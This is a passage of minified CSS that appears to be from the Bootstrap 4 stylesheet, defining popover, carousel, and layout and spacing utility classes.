.3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top] .arrow,.bs-popover-top
.arrow{bottom:calc((.5rem + 1px) * -1)}.bs-popover-auto[x-placement^=top] .arrow::after,.bs-popover-auto[x-placement^=top] .arrow::before,.bs-popover-top .arrow::after,.bs-popover-top .arrow::before{border-width:.5rem .5rem 0}.bs-popover-auto[x-placement^=top] .arrow::before,.bs-popover-top .arrow::before{bottom:0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top] .arrow::after,.bs-popover-top .arrow::after{bottom:1px;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right] .arrow,.bs-popover-right
.arrow{left:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right] .arrow::after,.bs-popover-auto[x-placement^=right] .arrow::before,.bs-popover-right .arrow::after,.bs-popover-right .arrow::before{border-width:.5rem .5rem .5rem 0}.bs-popover-auto[x-placement^=right] .arrow::before,.bs-popover-right .arrow::before{left:0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right] .arrow::after,.bs-popover-right .arrow::after{left:1px;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom] .arrow,.bs-popover-bottom
.arrow{top:calc((.5rem + 1px) * -1)}.bs-popover-auto[x-placement^=bottom] .arrow::after,.bs-popover-auto[x-placement^=bottom] .arrow::before,.bs-popover-bottom .arrow::after,.bs-popover-bottom .arrow::before{border-width:0 .5rem .5rem .5rem}.bs-popover-auto[x-placement^=bottom] .arrow::before,.bs-popover-bottom .arrow::before{top:0;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom] .arrow::after,.bs-popover-bottom .arrow::after{top:1px;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left] .arrow,.bs-popover-left
.arrow{right:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left] .arrow::after,.bs-popover-auto[x-placement^=left] .arrow::before,.bs-popover-left .arrow::after,.bs-popover-left .arrow::before{border-width:.5rem 0 .5rem .5rem}.bs-popover-auto[x-placement^=left] .arrow::before,.bs-popover-left .arrow::before{right:0;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left] .arrow::after,.bs-popover-left .arrow::after{right:1px;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;color:inherit;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-item{position:relative;display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;transition:-webkit-transform .6s ease;transition:transform .6s ease;transition:transform .6s ease,-webkit-transform .6s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.carousel-item-next,.carousel-item-prev{position:absolute;top:0}.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translateX(0);transform:translateX(0)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.active.carousel-item-right,.carousel-item-next{-webkit-transform:translateX(100%);transform:translateX(100%)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.active.carousel-item-right,.carousel-item-next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translateX(-100%);transform:translateX(-100%)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:transparent no-repeat center center;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:10px;left:0;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators
li{position:relative;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;background-color:rgba(255,255,255,.5)}.carousel-indicators li::before{position:absolute;top:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators li::after{position:absolute;bottom:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators
.active{background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px
solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-right{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-circle{border-radius:50%!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media
print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive
video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.857143%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal;-webkit-clip-path:none;clip-path:none}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media 